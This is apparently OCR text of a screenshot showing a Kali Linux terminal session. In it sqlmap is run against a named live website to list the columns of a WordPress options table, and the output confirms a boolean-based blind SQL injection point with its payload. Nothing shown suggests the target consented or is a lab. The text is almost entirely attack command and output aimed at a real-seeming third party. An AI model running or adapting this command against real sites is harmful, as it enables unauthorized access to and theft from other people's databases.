 File Edit View VM Tabs Help kali
Applications Places Terminal Thu 17:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.alovera.es/noticias.php?id=306 -D alovera_documentaci
on -T wp_options --columns --threads 5
{1.0-dev-nongit-201606020a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 17:24:22
[17:24:22] [INFO] resuming back-end DBMS 'mysql'
[17:24:22] [INFO] testing connection to the target URL
[17:24:23] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://alovera.es/noticias.php?id=306'. Do you want to fo
llow? [Y/n] y
[17:24:25] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=306 AND 3587=3587